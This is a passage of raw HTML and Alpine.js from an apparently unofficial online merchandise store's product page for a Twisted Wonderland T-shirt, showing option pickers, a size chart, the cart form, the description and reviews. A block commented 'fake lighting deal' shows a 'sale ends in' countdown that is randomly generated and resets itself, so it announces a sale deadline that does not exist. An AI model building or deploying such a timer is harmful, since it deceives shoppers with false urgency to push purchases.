amore per il franchise con la nuova Disney Twisted Wonderland T-shirt! Scopri di pi\u00f9 su questi stili unici e come ottenere le mani su di loro in questo articolo.","nl":"Deze Disney Twisted Wonderland T-shirts zijn de perfecte aanvulling op uw kledingkast. U kunt ze in verschillende kleuren, stijlen en maten. Disney Twisted Wonderland De wereld zit vol levendige personages, spannende verhalen en magische momenten. Nu kun je je liefde voor de franchise tonen met de nieuwe Disney Twisted Wonderland T-shirts! Ontdek meer over deze unieke stijlen en hoe u ze in handen krijgt in dit artikel.","pt":"Estes Disney Twisted Wonderland T-shirts s\u00e3o a adi\u00e7\u00e3o perfeita para o seu guarda-roupa. Voc\u00ea pode obt\u00ea-los em uma variedade de cores, estilos e tamanhos diferentes. Disney\u0027s Twisted Wonderland O mundo est\u00e1 cheio de personagens vibrantes, hist\u00f3rias emocionantes e momentos m\u00e1gicos. Agora voc\u00ea pode mostrar seu amor pela franquia com a nova Disney Twisted Wonderland Camisas! Saiba mais sobre esses estilos exclusivos e como coloc\u00e1-los em suas m\u00e3os neste artigo."}},"sort":"custom","created_at":"2024-11-26T07:48:56.000000Z","updated_at":"2025-11-19T02:52:07.000000Z","deleted_at":null,"meta":{"redbubble_ia_code":"u-tees","combination_id":14,"base_price":24.9},"type_code":"t-shirts","default_url":{"id":120,"language_id":1,"element_type":"collection","element_id":107,"slug":"twisted-wonderland-t-shirts","default":true,"created_at":"2024-11-26T07:48:56.000000Z","updated_at":"2024-11-26T07:48:56.000000Z"}}],"default_url":{"id":120,"language_id":1,"element_type":"collection","element_id":107,"slug":"twisted-wonderland-t-shirts","default":true,"created_at":"2024-11-26T07:48:56.000000Z","updated_at":"2024-11-26T07:48:56.000000Z"}}],"default_url":{"id":629,"language_id":1,"element_type":"product","element_id":488,"slug":"disney-twisted-wonderland-t-shirts-mall-classic-t-shirt-rb0301","default":true,"created_at":"2024-11-26T07:57:26.000000Z","updated_at":"2024-11-26T07:57:26.000000Z"},"variants":[{"id":488,"product_id":488,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TWISSKU-76448","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-26T07:57:32.000000Z","updated_at":"2024-11-26T07:57:32.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://twistedwonderland.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>The usual, conventional t-shirt for on a regular basis put on</li>
<li>Basic, beneficiant, boxy match</li>
<li>Male mannequin proven is 6'0" / 183 cm tall and carrying dimension Medium</li>
<li>Feminine mannequin proven is 5'8" / 173 cm tall and carrying dimension Small</li>
<li>Heavyweight 5.3 oz / 180 gsm material, strong colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester</li>
<li>Double-needle hems and neck band for sturdiness</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">TWISSKU-76448</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-t-shirts">Disney Twisted Wonderland T-Shirts</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Jenna   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 6, 2024</div>
                        <p class="mt-2 text-sm">My friend will love this Twisted Wonderland shirt. Arrived earlier than expected which was fantastic!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Dexter   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 3, 2024</div>
                        <p class="mt-2 text-sm">I absolutely love this item. It’s of high quality and works exactly as advertised. It’s a must-have for anyone.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
